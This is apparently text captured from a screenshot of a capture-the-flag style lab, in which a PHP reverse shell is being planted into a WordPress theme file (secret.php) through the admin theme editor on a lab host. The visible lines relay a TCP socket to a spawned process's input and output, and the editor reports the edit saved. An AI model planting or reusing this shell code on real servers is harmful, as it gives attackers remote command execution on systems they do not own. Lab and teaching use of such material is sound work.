 10.10.10.148/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen/secret.php
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
4 0 New
Twenty Nineteen: secret.php
Selected file content:
143 // Wait until a command is end down $sock, or some
144 // command output is available on STDOUT or STDERR
145 $read_a = array($sock, $pipes[1], $pipes[2]);
146 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
147
148 // If we can read from the TCP socket, send
149 // data to process's STDIN
150 if (in_array($sock, $read_a)) {
151 if ($debug) printit("SOCK READ");
152 $input = fread($sock, $chunk_size);
153 if ($debug) printit("SOCK: $input");
154 fwrite($pipes[0], $input);
155 }
156
157 // If we can read from the process's STDOUT
158 // send data down tcp connection
159 if (in_array($pipes[1], $read_a)) {
160 if ($debug) printit("STDOUT READ");
161 $input = fread($pipes[1], $chunk_size);
162 if ($debug) printit("STDOUT: $input");
163 fwrite($sock, $input);
164 }
165
166 // If we can read from the process's STDERR
167 // send data down tcp connection
168 if (in_array($pipes[2], $read_a)) {
169 if ($debug) printit("STDERR READ");
170 $input = fread($pipes[2], $chunk_size);
171 if ($debug) printit("STDERR: $input");
172 fwrite($sock, $input);
173 }
174 }
175
176 fclose($sock);
177 fclose($pipes[0]);
178 fclose($pipes[1]);
179 fclose($pipes[2]);
180 proc_close($process);
181
182 // Like print, but does nothing if we've daemonised ourself
183 // (I can't figure out how to redirect STDOUT like a proper daemon)
184 function printit ($string) {
185 if (!$daemon) {
186 print "$string\n";
187 }
188 }
189
190 ?>
191
192
193
194
File edited successfully.
Update File